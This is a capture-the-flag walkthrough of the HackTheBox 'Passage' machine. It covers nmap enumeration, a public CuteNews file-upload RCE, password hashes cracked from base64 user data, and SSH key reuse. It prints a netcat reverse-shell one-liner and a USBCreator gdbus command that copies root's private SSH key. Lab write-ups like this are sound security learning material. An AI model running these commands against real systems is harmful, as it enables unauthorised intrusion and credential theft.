This write-up is for the Passage room on HackTheBox which is medium difficulty room created by ChefByzen.
Foothold
Let's begin our nmap scan and analyze the result,
I used nmap -sC -sV <IP> -oN nmapscan
-sC:- default script scan
-sV:- version scan to determine version and service information
-oN:- to save the output of the scan in normal format
Nmap scan report for 10.10.10.206 Host is up, received syn-ack (0.28s latency). Scanned at 2020-12-03 03:50:21 EST for 17s PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDVnCUEEK8NK4naCBGc9im6v6c67d5w/z/i72QIXW9JPJ6bv/rdc45FOdiOSovmWW6onhKbdUje+8NKX1LvHIiotFhc66Jih+AW8aeK6pIsywDxtoUwBcKcaPkVFIiFUZ3UWOsWMi+qYTFGg2DEi3OHHWSMSPzVTh+YIsCzkRCHwcecTBNipHK645LwdaBLESJBUieIwuIh8icoESGaNcirD/DkJjjQ3xKSc4nbMnD7D6C1tIgF9TGZadvQNqMgSmJJRFk/hVeA/PReo4Z+WrWTvPuFiTFr8RW+yY/nHWrG6LfldCUwpz0jj/kDFGUDYHLBEN7nsFZx4boP8+p52D8F | 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCdB2wKcMmurynbHuHifOk3OGwNcZ1/7kTJM67u+Cm/6np9tRhyFrjnhcsmydEtLwGiiY5+tUjr2qeTLsrgvzsY= | 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGRIhMr/zUartoStYphvYD6kVzr7TDo+gIQfS2WwhSBd 80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Passage News Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Thu Dec 3 03:50:38 2020 -- 1 IP address (1 host up) scanned in 17.48 seconds
We found 2 open ports:-
22- ssh
80- http
Let's begin our enumeration at port 80 and see what the website is running,
I looked around at all the posts on the web page and it was random lorem ipsum,But the interesting thing that caught my attention was "Powered by CuteNews".
So CuteNews is a PHP based News management system, Let's do some research and see if there's any publicly available exploits for CuteNews.
There's a Remote Code Execution available on exploit-db for CuteNews 2.1.2 which exploits the avatar upload process in the profile area via the avatar_file field to index.php?mod=main&opt=personal, you can learn more about it here
So let's grab this exploit and get a foothold on this machine.
We can now execute commands, so let's get a reverse-shell and begin our attack on user.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
User
Before doing any automated enumeration using linpeas, I always like to look around the box manually first, so let's look at CuteNews directory and see if we can find anything interesting in general.

As you can see /cdata has overwhelming amount of files/data to go through, but what was interesting is the /users and the lines file which basically had JSON data encoded with base64
So let's open cyberchef and decode these texts to find some juicy information
I found some really good information but the two that stood out were the information of users
Paul:-
Nadav:-
By the looks of it we can clearly see the hashes of these users so let's use md5hashing.net to crack these hashes
We were able to crack the hash of only paul so let's change our user to paul
We have user.txt
We can grab the ssh-keys stored in /home/paul/./ssh/id_rsa for paul and use them to ssh into the machine to get a proper shell.
Now if we enumerate further into .ssh directory we can see something interesting in authorized_keys
This means that using paul we can ssh into nadav
ssh nadav@localhost
Root
So now the difficult part begins,
While looking around in nadav's home directory I found .viminfo file which gave me a hint to exploit the machine to obtain root
On researching around for USBcreator privilege esclation I found this really informative article that explains this exploit properly.
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/pwn true
Basically we are using this vulnerability to replace the existing ssh-keys of root with our own ssh-keysWe have root!!!
If you enjoyed the write-up feel free to leave me a review on any of my social media accounts:-
Discord:- deepansh0xB#9762
Twitter:- DeepanshPahwa11
Have a great day!!!









Comments
Post a Comment